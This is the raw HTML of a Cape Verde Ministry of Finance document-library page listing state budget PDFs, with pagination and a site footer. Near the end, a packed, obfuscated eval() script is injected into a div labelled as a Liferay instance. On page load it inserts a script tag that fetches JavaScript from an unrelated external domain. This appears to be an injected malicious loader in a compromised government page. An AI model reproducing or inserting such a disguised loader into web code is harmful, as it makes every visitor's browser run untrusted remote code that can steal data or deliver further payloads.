	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.8+MS.pdf/f1dd4822-391e-6cd0-c9be-9d97d7bd4fc5?version=1.0&amp;t=1633518196815&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.8+MS.pdf/f1dd4822-391e-6cd0-c9be-9d97d7bd4fc5?version=1.0&amp;t=1633518196815&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117045?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.8 MS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.7 ME.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117036" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.7+ME.pdf/c8463d71-b980-82d7-5c4b-cfb5b825676f?version=1.0&amp;t=1633518195681&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.7+ME.pdf/c8463d71-b980-82d7-5c4b-cfb5b825676f?version=1.0&amp;t=1633518195681&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.7 ME.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">30 Entradas <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 30 de 46 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=1" onclick="">1</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick="">2</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=mGVWVhHL" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=mGVWVhHL" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=mGVWVhHL" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769032536472"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc";
